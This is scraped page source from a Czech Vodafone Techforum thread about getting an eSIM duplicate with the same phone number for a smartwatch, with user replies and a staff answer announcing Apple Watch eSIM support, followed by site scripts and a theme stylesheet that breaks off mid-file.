    "headline": "eSIM, duplikace SIM s identick\u00fdm telefonn\u00edm \u010d\u00edslem",
    "text": "jemu to sta\u010d\u00ed \ud83d\ude42\u00a0a r\u00e1d se u\u010d\u00ed nov\u00e9 v\u011bci \ud83d\ude42\u00a0\n \n\n\ttak ted jsem volal na Apple kv\u016fli mobilu m\u00e9 mami a zeptal jsem se rovnou na esim do AW od Vodafone, pr\u00fd u Apple je v\u0161e ok, A jen se \u010dek\u00e1 ne\u017e to spust\u00ed Vodafone, \u017ee jeliko\u017e tam nen\u00ed \u017eadn\u00e1 aplikace na to tak se u Apple nic nemus\u00ed schvalovat, ale mus\u00ed to spl\u0148ovat n\u011bjak\u00e9 softwarov\u00e9 podm\u00ednky\n \n\n\t@Dredtatum\n \n",
    "dateCreated": "2022-03-22T14:59:29+00:00",
    "datePublished": "2022-03-22T14:59:29+00:00",
    "dateModified": "2024-11-07T18:14:37+00:00",
    "author": {
        "@type": "Person",
        "name": "Návštěvník",
        "image": "https://www.techforum.cz/applications/core/interface/email/default_photo.png"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 154418
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 415
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 4
        }
    ],
    "@context": "https://schema.org",
    "@type": "QAPage",
    "@id": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/",
    "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/",
    "mainEntity": {
        "@type": "Question",
        "name": "eSIM, duplikace SIM s identick\u00fdm telefonn\u00edm \u010d\u00edslem",
        "text": "Dobr\u00fd den. Zva\u017euji koupi chytr\u00fdch hodinek s podporou e-sim. Nikde jsem se nedostal k informaci, zda se d\u00e1 u Vodafone ud\u011blat duplik\u00e1t st\u00e1vaj\u00edc\u00ed sim do e-sim podoby (se stejn\u00fdm telefonn\u00edm \u010d\u00edslem) a zda je tak\u00e9 mo\u017en\u00e9, aby ob\u011b sim b\u011b\u017eely nar\u00e1z(nap\u0159\u00edklad pr\u00e1v\u011b hodinky a telefon)? D\u011bkuji za odpov\u011b\u010f.\n \n",
        "dateCreated": "2022-03-22T14:59:29+00:00",
        "answerCount": 415,
        "author": {
            "@type": "Person",
            "name": "Návštěvník modeman ",
            "image": "https://www.techforum.cz/applications/core/interface/email/default_photo.png"
        },
        "acceptedAnswer": {
            "@type": "Answer",
            "text": "Dnes jsme spustili podporu eSIM pro Apple Watch (OneNumber) \ud83d\ude42\u00a0Informace zde:\u00a0https://www.vodafone.cz/tarify/onenumber/\n \n\n\n\tV tuto chv\u00edli je\u0161t\u011b slu\u017eba nen\u00ed dostupn\u00e1 pro OneNet z\u00e1kazn\u00edky, ale pracujeme na tom, aby to bylo co nejd\u0159\u00edve.\n \n",
            "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/?\u0026do=findComment\u0026comment=466467",
            "dateCreated": "2023-11-01T09:04:33+00:00",
            "author": {
                "@type": "Person",
                "name": "Ondra - Vodafone",
                "image": "https://www.techforum.cz/uploads/monthly_2022_01/1172785931_vf.thumb.png.0f5dbe2e78290ba5ad0900a6de7a86b61.thumb.png.29038b7df87b0f19d25fd5f406ab99eb.png",
                "url": "https://www.techforum.cz/profile/13172-ondra-vodafone/"
            }
        },
        "suggestedAnswer": [
            {
                "@type": "Answer",
                "@id": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464937",
                "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464937",
                "author": {
                    "@type": "Person",
                    "name": "kautskym",
                    "image": "https://www.techforum.cz/uploads/monthly_2025_04/Beznzvu.thumb.png.c6ceda1d3b066decd53c7acc61a1db9a.png",
                    "url": "https://www.techforum.cz/profile/13279-kautskym/"
                },
                "dateCreated": "2023-08-13T13:23:55+00:00",
                "text": "jemu to sta\u010d\u00ed \ud83d\ude42\u00a0a r\u00e1d se u\u010d\u00ed nov\u00e9 v\u011bci \ud83d\ude42\u00a0\n \n\n\ttak ted jsem volal na Apple kv\u016fli mobilu m\u00e9 mami a zeptal jsem se rovnou na esim do AW od Vodafone, pr\u00fd u Apple je v\u0161e ok, A jen se \u010dek\u00e1 ne\u017e to spust\u00ed Vodafone, \u017ee jeliko\u017e tam nen\u00ed \u017eadn\u00e1 aplikace na to tak se u Apple nic nemus\u00ed schvalovat, ale mus\u00ed to spl\u0148ovat n\u011bjak\u00e9 softwarov\u00e9 podm\u00ednky\n \n\n\t@Dredtatum\n \n",
                "upvoteCount": 1
            },
            {
                "@type": "Answer",
                "@id": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464961",
                "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464961",
                "author": {
                    "@type": "Person",
                    "name": "Návštěvník",
                    "image": "https://www.techforum.cz/applications/core/interface/email/default_photo.png"
                },
                "dateCreated": "2023-08-14T11:20:54+00:00",
                "text": "To je sranda, m\u011b na Vodafone \u0159ekli, \u017ee maj\u00ed v\u0161e spln\u011bno a jen \u010dekaji na Apple a neum\u00ed to popohnat.\u00a0\ud83d\ude04\n \n",
                "upvoteCount": 0
            },
            {
                "@type": "Answer",
                "@id": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464963",
                "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464963",
                "author": {
                    "@type": "Person",
                    "name": "kautskym",
                    "image": "https://www.techforum.cz/uploads/monthly_2025_04/Beznzvu.thumb.png.c6ceda1d3b066decd53c7acc61a1db9a.png",
                    "url": "https://www.techforum.cz/profile/13279-kautskym/"
                },
                "dateCreated": "2023-08-14T11:25:32+00:00",
                "text": "tak vid\u00edte m\u00e1me dv\u011b verze \ud83d\ude04\u00a0\n \n",
                "upvoteCount": 0
            },
            {
                "@type": "Answer",
                "@id": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464964",
                "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464964",
                "author": {
                    "@type": "Person",
                    "name": "Návštěvník",
                    "image": "https://www.techforum.cz/applications/core/interface/email/default_photo.png"
                },
                "dateCreated": "2023-08-14T11:27:30+00:00",
                "text": "To je na prd....\n \n",
                "upvoteCount": 0
            },
            {
                "@type": "Answer",
                "@id": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464965",
                "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464965",
                "author": {
                    "@type": "Person",
                    "name": "kautskym",
                    "image": "https://www.techforum.cz/uploads/monthly_2025_04/Beznzvu.thumb.png.c6ceda1d3b066decd53c7acc61a1db9a.png",
                    "url": "https://www.techforum.cz/profile/13279-kautskym/"
                },
                "dateCreated": "2023-08-14T11:29:25+00:00",
                "text": "p\u00e1n mi to \u0159ekl na rovinu na podpo\u0159e, proto\u017ee m\u00e1 taky Vodafone a \u010dek\u00e1 a\u017e to Vodafone spust\u00ed \ud83d\ude04\u00a0\n \n",
                "upvoteCount": 0
            },
            {
                "@type": "Answer",
                "@id": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464966",
                "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464966",
                "author": {
                    "@type": "Person",
                    "name": "Návštěvník",
                    "image": "https://www.techforum.cz/applications/core/interface/email/default_photo.png"
                },
                "dateCreated": "2023-08-14T11:33:02+00:00",
                "text": "Vodafone:\u00a0P\u011bkn\u00e9 odpoledne, je mi l\u00edto, ale zat\u00edm nezn\u00e1me je\u0161t\u011b dal\u0161\u00ed podrobnosti ke spu\u0161t\u011bn\u00ed slu\u017eby Proto pros\u00edm je\u0161t\u011b o strpen\u00ed. Jakmile budeme v\u011bd\u011bt v\u00edc, budeme z\u00e1kazn\u00edky v\u010das informovat.\u00a0\n \n",
                "upvoteCount": 0
            },
            {
                "@type": "Answer",
                "@id": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464969",
                "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464969",
                "author": {
                    "@type": "Person",
                    "name": "kautskym",
                    "image": "https://www.techforum.cz/uploads/monthly_2025_04/Beznzvu.thumb.png.c6ceda1d3b066decd53c7acc61a1db9a.png",
                    "url": "https://www.techforum.cz/profile/13279-kautskym/"
                },
                "dateCreated": "2023-08-14T11:34:40+00:00",
                "text": "aha, tak uvid\u00edme \ud83d\ude2e\u00a0\n \n",
                "upvoteCount": 0
            },
            {
                "@type": "Answer",
                "@id": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464970",
                "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464970",
                "author": {
                    "@type": "Person",
                    "name": "Návštěvník",
                    "image": "https://www.techforum.cz/applications/core/interface/email/default_photo.png"
                },
                "dateCreated": "2023-08-14T11:39:18+00:00",
                "text": "Mam od zacatku pocit, ze Vodafone trochu ml\u017e\u00ed..\n \n\n\n\t\u00a0\n \n",
                "upvoteCount": 0
            },
            {
                "@type": "Answer",
                "@id": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464971",
                "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464971",
                "author": {
                    "@type": "Person",
                    "name": "Marek-26",
                    "image": "https://www.techforum.cz/uploads/monthly_2017_07/perex_329x-1_0810161525.thumb.jpg.ce436b40625003d3898db8ede976d931.jpg",
                    "url": "https://www.techforum.cz/profile/935-marek-26/"
                },
                "dateCreated": "2023-08-14T11:44:10+00:00",
                "text": "Apple to prost\u011b nepust\u00ed a ne\u0159ekne pro\u010d. \u0158e\u0161ilo se i na mezin\u00e1rodn\u00ed \u00farovni.\n \n",
                "upvoteCount": 0
            },
            {
                "@type": "Answer",
                "@id": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464972",
                "url": "https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comment-464972",
                "author": {
                    "@type": "Person",
                    "name": "kautskym",
                    "image": "https://www.techforum.cz/uploads/monthly_2025_04/Beznzvu.thumb.png.c6ceda1d3b066decd53c7acc61a1db9a.png",
                    "url": "https://www.techforum.cz/profile/13279-kautskym/"
                },
                "dateCreated": "2023-08-14T11:44:18+00:00",
                "text": "uvid\u00edme, jak to bude ale taky m\u00e1m takov\u00fd pocit\n \n",
                "upvoteCount": 0
            }
        ]
    },
    "image": "https://www.techforum.cz/uploads/monthly_2024_10/image.png.02d9354a07f695a47cbaa9f268cccd7e.png"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://www.techforum.cz/#organization",
    "@type": "WebSite",
    "@id": "https://www.techforum.cz/#website",
    "mainEntityOfPage": "https://www.techforum.cz/",
    "name": "Vodafone Techforum",
    "url": "https://www.techforum.cz/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.techforum.cz/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "\u010ce\u0161tina (CZ)",
            "alternateName": "cs-CZ"
        },
        {
            "@type": "Language",
            "name": "English (EN)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.vodafone.cz/#organization",
    "mainEntityOfPage": "https://www.vodafone.cz/",
    "name": "Vodafone Czech Republic a.s.",
    "url": "https://www.vodafone.cz/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.techforum.cz/#logo",
        "url": "https://www.techforum.cz/uploads/monthly_2025_04/techforum_acb0a8.svg"
    },
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "n\u00e1m. Junkov\u00fdch 2808/2",
        "addressLocality": "Praha 5",
        "addressRegion": "\u010cesko",
        "postalCode": "155 00",
        "addressCountry": "CZ"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Diskuzní kategorie",
                "@id": "https://www.techforum.cz/forum/10-diskuzn%C3%AD-kategorie/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Vodafone volání",
                "@id": "https://www.techforum.cz/forum/6-vodafone-vol%C3%A1n%C3%AD/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "eSIM, duplikace SIM s identick\u00fdm telefonn\u00edm \u010d\u00edslem"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://www.techforum.cz/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

<!-- Theme javascript -->
<script>
    
$(function() {
    var header = $(".ipsHeader.ipsResponsive_header--desktop");
    function checkScroll() {
        var scroll = $(window).scrollTop();
        if (scroll >= 32) {
            header.addClass("header-fixed");
        } else {
            header.removeClass("header-fixed");
        }
    }
    checkScroll();
    $(window).scroll(checkScroll);
});
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=404801692" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.techforum.cz/uploads/monthly_2025_11/theme.css.ebe4d3cead1f3b319cd9f75dbbcc5843.css
body_size: 10303
content:
 .header-fixed > .ipsHeader__top{display:none;}.header-fixed > .ipsHeader__primary{width:100%;position:fixed;top:0;z-index:11;}.header-fixed + .ipsLayout__main{padding-top:127px;}[id]{scroll-margin-top:95px;}.ipsEditor__toolbar--main{top:75px;}@media (max-width:979px){.header-fixed > .ipsHeader__primary{position:static;}.ipsMobileHeader{width:100%;height:75px;position:fixed;}.ipsLayout__main, .header-fixed + .ipsLayout__main{padding-top:95px;}.ipsMobileHeader{margin:0;}.ipsMobileHeader + .ipsResponsive_header--mobile{margin-bottom:var(--i-sp_block);padding-top:95px;padding-bottom:0;}}@font-face{font-family:vodafone;src:url(../vf/VodafoneRegular.woff2);font-weight:500;font-style:normal;}@font-face{font-family:vodafone;src:url(../vf/VodafoneBold.woff2);font-weight:600;font-style:normal;}html{scrollbar-width:thin;scroll-behavior:smooth;}body{font-family:vodafone;}:root{--vf-white:#fff;--vf-red-light:#e60000;--vf-red-dark:#900000;--i-link-hover--co:#e60000;--i-box--bo-sh:0 0 12px #0000000d;--i-widget--bo-sh:0 0 12px #0000000d;--i-mobileFooter--ba-co:var(--i-headerMobile--ba-co);--i-search--he:40px;--i-input--pa-bl:.6em;}.ipsLayout__app{min-height:calc(100dvh - 162px);}.ipsUserNav, .ipsHeader > *{min-height:32px;font-size:14px;}.ipsUserNav__link, .ipsNavBar > li > :is(a, button){height:100%;padding:0 10px;font-weight:500;border-radius:0;}.ipsNavBar > li > :is(a, button){height:74px !important;}.ipsUserNav__link.ipsUserNav__link--sign-up{color:inherit;background:inherit;}.ipsUserNav__link.ipsUserNav__link--sign-up:hover{background:color-mix(in srgb, currentColor 8%, transparent);}.ipsLogo__image img{max-height:48px;}.ipsNavBar{justify-content:start;gap:0;}.ipsNavBar > li > :is(a, button){height:75px;font-size:22px;font-weight:600;text-transform:none;background:none !important;}.ipsTabs__tab:after, .ipsNavBar > li > :is(a, button):after{content:"";width:0;position:absolute;right:5px;bottom:-1px;left:5px;height:0;margin:auto;background:var(--vf-red-light);opacity:0;transition:.4s;z-index:1;}.ipsNavBar > li[data-active] > :is(a, button){color:var(--vf-red-light);}.ipsTabs__tab:hover:after, .ipsTabs__tab[aria-selected="true"]:after, .ipsNavBar > li:hover > :is(a, button):after, .ipsNavBar > li[data-active] > :is(a, button):after{width:calc(100% - 10px);opacity:1;bottom:0;height:3px;}.ipsBreadcrumb{font-weight:500;}.ipsBreadcrumb a{padding:0;}.ipsBreadcrumb--bottom{margin-top:calc(var(--i-sp_block) * -1);}:is(.ipsPagination, .ipsMiniPagination) > li{min-width:37.42px;border-radius:50px;overflow:hidden;}.ipsPagination__pageJump{white-space:nowrap;}.ipsPagination__pageJump a{padding:.8em 10px !important;}.ipsButton:not(.ipsButton--small), .ipsButton--follow > *{padding:10px 20px;font-size:20px;font-weight:400;transition:.3s;border:0;}.ipsButton--follow{padding:0 !important;}.ipsButton--follow > a, .ipsButton--follow > span, .ipsButton--follow .ipsButton__segment{padding:10px 20px;}a, input, select, .ipsLinkPanel, .ipsSearchPseudo{transition:.3s;}.ipsButton--secondary{background:var(--vf-red-light);}.ipsButton--primary:hover, .ipsButton--secondary:hover{background:var(--vf-red-dark);}.ipsMessage .ipsButton--primary{background:var(--i-button-hover--ba-co);}.ipsComposeAreaWrapper{background:var(--i-box--ba-co);}.ipsFieldRow__content input[type=number]{min-width:100%;padding:var(--i-input--pa-bl) var(--i-input--pa-in) !important;text-align:left !important;}.ipsData__last-primary, :where([data-ips-unread] :is(.ipsData__last-primary, .ipsData__stats [data-stattype*="comments"]:first-child)){color:var(--i-color_root);font-weight:500;}.ipsData__title:has(.ipsBadge--new){display:flex;align-items:center;gap:10px;}.ipsData__title .ipsBadge--new{display:none;}.ipsData--mini-grid .ipsData__title{overflow:visible;}.ipsPageHeader--hasFeatureColor{border:0;}.ipsData--forumFeedView h4{font-weight:600;}.ipsData--forumFeedViewParent h3{font-size:20px;font-weight:600;}.ipsWidget__header, .ipsBox__header{font-size:1.4em;}[id*=elComment]:last-of-type:not(:nth-of-type(10)) [data-ipsquote-editor], [id*=elComment]:last-of-type:not(:nth-of-type(10)) .ipsComment_inlineQuoteTooltip{display:none !important;}.ipsUserNav .ipsNotification{top:0;}.ipsImage, .ipsEmbeddedVideo{width:auto;max-height:400px;margin:1px;border:1px solid var(--i-background_4);border-radius:6px;overflow:hidden;transition:.3s;}.ipsImage:hover{opacity:.75;}.ipsEmbedded_og__image{aspect-ratio:16/9;object-fit:cover;}.ipsEmbedded_og__description{font-size:initial;}.ipsFallbackImage::before{mix-blend-mode:normal;opacity:1;}[data-pagecontroller="index"] .ipsPageHeader__title{font-size:24px;text-transform:uppercase;}.ipsCategoryWithFeed__item .ipsData__title{font-size:1.1em;}.ipsData__title .ipsIndicator{margin:-10px;margin-inline-end:0;padding:10px;border-radius:100%;vertical-align:.3em;}.ipsMenu{border-radius:10px;}:where(.ipsData__title > :not(:last-child)), :is(.ipsData--wallpaper, .ipsData--grid, .ipsData--mini-grid) .ipsData__title .ipsBadges{float:revert;margin-inline-end:2px;}.ipsData__title .ipsBadges{margin-inline-end:-10px !important;}[data-ips-read] .ipsIndicator--participated{opacity:1;}[data-ips-read] .ipsIndicator--participated:before{opacity:.2;}[data-ips-scheme="light"]{.ipsData__title .ipsIndicator:hover{background:#ebedf1;}}[data-ips-scheme="dark"]{.ipsData__title .ipsIndicator:hover{background:#3e3c3c;}}.ipsData--minimal .ipsData__extra{margin-top:10px;}.ipsData__last-text, .ipsData__stats{gap:10px;}.ipsData__desc, .ipsData__meta{margin-top:10px;}ol > .ipsData__item, ul > .ipsData__item{padding:15px;}.ipsList--csv{display:flex;flex-wrap:wrap;gap:10px;}[data-mentionid]{margin-right:5px;padding:0 7px;line-height:24px;}.ipsEdited{padding-top:20px;opacity:.5;}#elMessageSidebar{top:75px;}.ipsBadge--highlightedGroup{color:var(--vf-red-light);}.ipsData__content .ipsData__groups{flex-shrink:0;}.ipsData__groups .ipsBadge, .ipsEntry .ipsBadge--highlightedGroup{display:inline-flex;padding:2px 10px 2px 35px;color:var(--vf-white);font-size:10px;white-space:nowrap;background:var(--vf-red-light);border-radius:min(var(--i-design-radius), .4em);position:relative;}.ipsData__groups .ipsBadge:before, .ipsEntry .ipsBadge--highlightedGroup:before{content:"";display:block;width:30px;height:30px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 285 285'%3E%3Ccircle cx='142.5' cy='142.5' r='141.7' fill='%23e60000'/%3E%3Cpath fill='%23fff' d='M143.6 221.5c-38.9.1-79.5-33.1-79.6-86.5-.1-35.3 18.9-69.3 43.3-89.4 23.7-19.7 56.3-32.3 85.8-32.4 3.8 0 7.8.3 10.2 1.1-25.8 5.3-46.3 29.4-46.2 56.6 0 .9.1 1.9.2 2.3 43.2 10.5 62.7 36.6 62.9 72.6 0 36.1-28.5 75.6-76.6 75.7z'/%3E%3C/svg%3E") 100% center no-repeat;border:2px solid;border-radius:100%;position:absolute;left:-2px;}[data-ips-scheme="light"]{.ipsData__groups .ipsBadge:before, .ipsEntry .ipsBadge--highlightedGroup:before{border-color:var(--vf-white);}}[data-ips-scheme="dark"]{.ipsData__groups .ipsBadge:before, .ipsEntry .ipsBadge--highlightedGroup:before{border-color:var(--i-box--ba-co);}}.ipsEntry__author-column .help-center-group{margin-top:5px;}.ipsUserNav--guest{gap:0;}.ipsEntry--popular, .ipsEntry--solved, .ipsEntry--selected, .ipsEntry--highlighted{outline:4px solid color-mix(in srgb, var(--i-entry-color, transparent) 75%, transparent);}[data-pagecontroller="index"] .ipsHeaderExtra{display:none;}[data-pagecontroller="index"] .ipsLayout__primary-column{display:grid;}[data-pagecontroller="index"] .ipsLayout__primary-column > .ipsPageHeader{grid-row-start:1;}.ipsFooter__align{display:grid;grid-template-columns:repeat(2, auto);justify-content:space-between;}.ipsFooter__align p, .ipsFooter__align hr, .ipsFooterLinks li:nth-child(2), .ipsFooterLinks li:nth-child(3), .ipsFooterLinks li:nth-child(4){display:none;}.ipsMobileFooter{position:fixed;}.subfooter{color:var(--vf-white);background:#0d0d0d;border-top:1px solid #666;}.subfooter > div{display:grid;grid-template-columns:auto 1fr auto;gap:10px 40px;padding:30px 0;}.subfooter svg{width:52px;}.subfooter ul{display:flex;gap:30px;margin-bottom:10px;list-style:none;}.subfooter a{color:inherit;text-decoration:none;}.subfooter a:hover{text-decoration:underline;}.subfooter > div > p{margin-top:auto;}@media (max-width:979px){.subfooter{margin-bottom:55px;}.ipsLayout__app{min-height:calc(100dvh - 211px);}}@media (max-width:767px){.subfooter > div{grid-template-columns:auto 1fr;}.subfooter > div > p{grid-column:span 2;margin-left:92px;}}.ipsEntry__authorStats{font-size:13px;}i-pwa-install{display:none;}.error h2{margin:100px 0 50px 0;}.detailed-links-tiles{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}.detailed-links-tiles a{display:grid;align-content:start;padding:20px;}.detailed-links-tiles img{height:50px;}.detailed-links-tiles img + div > div{display:grid;grid-template-columns:1fr 32px;align-items:center;height:40px;margin:10px 0;}.detailed-links-tiles h3{font-size:20px;font-weight:600;line-height:1;}.detailed-links-tiles h3 + div{display:flex;align-items:center;justify-content:center;width:32px;height:32px;background:var(--vf-red-light);border-radius:100%;}.detailed-links-tiles h3 + div > svg{width:16px;height:16px;}.detailed-links-tiles p{font-size:14px;}[data-ips-scheme="light"]{.detailed-links-tiles a{color:inherit;}.detailed-links-tiles a:hover{color:var(--vf-red-light);background:#f9fafc;}}[data-ips-scheme="dark"]{.detailed-links-tiles a{color:#fff;}.detailed-links-tiles a:hover{color:#f06666;background:#2f2f2f;}}@media (max-width:979px){.detailed-links-tiles{grid-template-columns:repeat(2, 1fr);}}@media (max-width:550px){.detailed-links-tiles{grid-template-columns:1fr;}.detailed-links-tiles a{grid-template-columns:auto 1fr;align-items:center;gap:20px;}.detailed-links-tiles img + div > div{margin-top:0;}}.ipsEntry__author-column .ipsEntry__authorFields, .ipsEntry--simple .ipsEntry__post .ipsEntry__authorFields, .ipsEntry__post .ipsRichText--user + .ipsEntry__authorFields, .ipsEntry--simple .ipsEntry__post .ipsRichText--user.ipsRichText + .ipsEntry__authorFields{display:none;}.ipsEntry__post .ipsRichText--user.ipsRichText + .ipsEntry__authorFields{display:flex;}.ipsEntry--post .ipsEntry__post .ipsEntry__authorFields{padding-top:var(--i-post--pa-bl);margin-top:clamp(1em, 2vw, 1.5em);margin-bottom:clamp(-1em, -2vw, -1.5em);border-top:1px solid var(--i-background_3);}@media (max-width:768px){.ipsEntry--post .ipsEntry__post .ipsEntry__authorFields{display:none;}}.ipsEntry__post{display:grid;grid-template-rows:auto 1fr auto;min-width:0;}.ipsEntry__authorFields{display:flex;flex-wrap:wrap;gap:10px;margin:0;color:var(--i-color_soft);font-size:13px;list-style:none;}.ipsEntry__authorFields > li{display:flex;align-items:center;gap:5px;min-width:50px;padding:5px 10px;line-height:1;border-radius:15px;}.ipsEntry__authorFields > li:before{content:"";flex-shrink:0;width:20px;height:20px;background-size:auto 20px;background-repeat:no-repeat;background-position:center;}.ipsData--profileCustomFields > li:nth-child(6):has(a[href*="result/0"]), .ipsEntry__authorFields > li:nth-child(6):has(a[href*="result/0"]), .ipsEntry__authorFields > li:nth-child(6):not(:has(a)){display:none;}.ipsData--profileCustomFields > li{border-top:var(--i-data--border) solid var(--i-data--bo-co);border-bottom:0 !important;}.ipsData--profileCustomFields > li:first-child{border-top:0;}.ipsEntry__authorFields > li:nth-child(6){order:-1;background:#ba8401 !important;overflow:visible;position:relative;}.ipsEntry__authorFields > li:nth-child(6):before{content:"";width:85px;background:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 186.801 22' %3E%3Cpath fill='%23fff' d='M12.9 0C5.8 0 0 5.8 0 12.9c0 3.6 1.4 6.8 3.8 9.1l1.8-1.8c-1.9-1.9-3-4.4-3-7.3 0-5.7 4.6-10.3 10.3-10.3s10.3 4.6 10.3 10.3c0 2.8-1.2 5.4-3 7.3L22 22c2.3-2.3 3.8-5.5 3.8-9.1C25.8 5.8 20 0 12.9 0zm28.8 2.4c-3.7 0-6.3 2.2-6.3 5.3 0 3.4 2.2 4.6 6.1 5.5 3.4.8 4.1 1.5 4.1 2.8v.1c0 1.4-1.2 2.3-3.2 2.3-2.3 0-4.1-.9-5.8-2.4l-1.9 2.3c2.2 2 4.8 2.9 7.7 3.1 3.9 0 6.6-2.1 6.6-5.5v-.1c0-3.1-2-4.5-5.9-5.4-3.6-.8-4.4-1.5-4.4-2.9v-.1c0-1.2 1.1-2.2 3-2.2 1.7 0 3.4.7 5 1.9l1.7-2.4c-1.9-1.5-4-2.3-6.7-2.3zm120.9 0c-3.7 0-6.3 2.2-6.3 5.3 0 3.4 2.2 4.6 6.1 5.5 3.4.8 4.1 1.5 4.1 2.8v.1c0 1.4-1.2 2.3-3.2 2.3-2.3 0-4.1-.9-5.8-2.4l-1.9 2.3c2.2 2 4.8 2.9 7.7 3.1 3.9 0 6.6-2.1 6.6-5.5v-.1c0-3.1-2-4.5-5.9-5.4-3.6-.8-4.4-1.5-4.4-2.9v-.1c0-1.2 1.1-2.2 3-2.2 1.7 0 3.4.7 5 1.9l1.7-2.4c-1.9-1.5-4-2.3-6.7-2.3zm-111 .3l.1 18.3h3.2v-5.8h3.6c4 0 7.3-2.2 7.3-6.3v-.1c0-3.7-2.7-6.1-7-6.1zm17 0V21h13.7v-2.9H71.8v-4.9H81v-2.9h-9.2V5.5h10.4V2.7zm17 0V21h13.7v-2.9H88.8v-4.9H98v-2.9h-9.2V5.5h10.4V2.7zm17 0v18.4h6.8c5.7 0 9.7-4 9.7-9.2v-.1c0-5.2-3.9-9.1-9.7-9.1zm18.4 0v2.9h5.8V21h3.3V5.6h5.8V2.7zm18.3 0V21H153v-2.9h-10.5v-4.9h9.2v-2.9h-9.2V5.5h10.4V2.7zm32.6 0v2.9h5.8V21h3.3V5.6h5.8V2.7zm-117 2.9h3.7c2.4 0 3.9 1.1 3.9 3.3 0 1.9-1.5 3.3-3.9 3.3h-3.7zm50.9 0h3.6c3.9 0 